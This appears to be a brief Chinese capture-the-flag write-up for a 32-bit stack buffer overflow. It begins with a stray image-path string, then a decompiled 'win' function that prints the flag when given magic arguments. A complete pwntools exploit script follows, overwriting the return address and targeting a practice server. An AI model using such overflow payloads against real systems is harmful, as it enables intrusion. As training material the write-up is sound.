char *__cdecl win(int a1, int a2)
{ char *result; // eax char s[64]; // [esp+Ch] [ebp-4Ch] BYREF FILE *stream; // [esp+4Ch] [ebp-Ch] stream = fopen("flag.txt", "r"); if ( !stream ) { puts( "Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server."); exit(0); } result = fgets(s, 64, stream); if ( a1 == -559038737 && a2 == -559038242 ) result = (char *)printf(s); return result; }
https://blog.csdn.net/yongbaoii
满足条件溢一下就好了。
exp
# -*- coding: utf-8 -*-
from pwn import *

context(arch='i386', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
r = remote('node3.buuoj.cn', 26240)
#r = process('./55')
libc = ELF("./32/libc-2.23.so")
elf=ELF("./55")

win_addr = 0x80485cb
payload = 'a' * 0x70 + p32(win_addr) +'aaaa' + p32(0x0DEADBEEF) + p32(0x0DEADC0DE)
r.sendline(payload)

r.interactive()